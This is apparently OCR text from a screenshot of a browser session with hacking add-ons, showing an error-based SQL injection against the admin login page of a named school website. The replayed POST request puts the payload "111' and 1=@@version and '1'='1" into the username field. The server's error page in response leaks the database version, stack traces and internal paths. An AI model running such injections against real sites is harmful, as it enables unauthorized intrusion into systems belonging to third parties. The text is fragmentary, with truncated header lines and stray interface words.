 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://school.fjjyjy.net/web/web_programs_dotnet/adminmanage/Default.aspx
WHOIS
Google
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://school.fjjyjy.net/web/web_programs_dotnet/adminmanage/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S
您想让 Firefox 记住 "111" 在 fjjyjy.net 的密码吗?
记住(R) 不记录本站点(E) 暂不(N)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X6
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Servic
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
MJJXHL.DataAccess.DB.GetDataSet(String sqlstr) in D:\wudq\Min.Net\SchoolCity\SchoolCity\Projects\
MJJXHL.Process.AdminManages.CheckLogin(Page BaseObject, String UserName, String PassWord) in D:\w
SchoolCity.Web.Web_Programs_DotNet.AdminManage._default.Button_Submit_Click(Object sender, EventA
eb\Web_Programs_DotNet\Admin
x.cs:67
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +115
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +140
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument)
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStage
版本信息: Microsoft .NET Framework 版本:2.0.50727.5485; ASP.NET 版本:2.0.50727.5483
Live HTTP headers
Headers Generator Config About
HTTP Headers
http://school.fjjyjy.net/web/web_programs_dotnet/adminmanage/Default.aspx
POST /web/web_programs_dotnet/adminmanage/Default.aspx HTTP/1.1
Host: sc
User-Age
Accept:
Accept-L
Accept-E
Accept-C
Keep-Ali
Connecti
Referer:
Cookie:
Content-
Content-
__VIE
HTTP/1.1
Save All.
se
Live HTTP Replay
POST http://school.fjjyjy.net/web/web_programs_dotnet/adminmanage/Defa HTTP/1.1
HTTP Headers
Host: school.fjjyjy.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://school.fjjyjy.net/web/web_programs_dotnet/adminmanage/Default.aspx
Cookie: ASP.NET_SessionId=opc4kz451sunnu553zzkrm45
Send POST Content ?
__VIEWSTATE=%2FwEPDwUJMjAxNzM1MDE0D2QWAgIBD2QWAgIHDw8WAh4PU2hpZWxkQ29kZS1UZXh0BQxmcVFlRDJz
ZURjTT1kZGSgo%2BeEiIFeA1V5CiE0k1AC4CQ7yw%3D%3D&__VIEWSTATEGENERATOR=467FB6EB&
__EVENTVALIDATION=%2FwEWBgLjyfTOAwK
%2F%2FNWbBALsu4mABAKa1eCCDwLf%2B6b%2BDgLMj8ehB%2FQgMGvod%2F1C%2FvZO%2BbSeBcFXvuYV&
TextBox_USERNAME=111' and 1=@@version and '1'='1&TextBox_PASSWORD=111&
TextBox_ValidCode=7114&Button_Submit=%B5%C7+%C2%BD
Content-Length: 404
Replay Close
卡牌大师
推荐出装
完成
PageRank Alexa Microsoft-IIS/7.5 222.78.244.83